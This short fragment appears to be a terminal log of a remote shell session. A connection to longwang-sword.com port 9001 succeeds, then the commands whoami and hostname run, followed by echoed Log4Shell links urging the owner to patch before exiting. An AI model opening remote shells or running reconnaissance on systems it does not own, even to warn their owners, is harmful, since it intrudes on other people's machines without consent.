 Connection to longwang-sword.com port 9001 [tcp/etlservicemgr] succeeded!
echo yoSLSQ9dkCEr9eSeGuEUoBLH
yoSLSQ9dkCEr9eSeGuEUoBLH
whoami
hostname
echo https://en.wikipedia.org/wiki/Log4Shell
echo You need to patch your vulnerable system
echo https://logging.apache.org/log4j/2.x/security.html#Fixed_in_Log4j_2.15.0
echo Anyway, no hard feelings, okay?
sleep 2
exit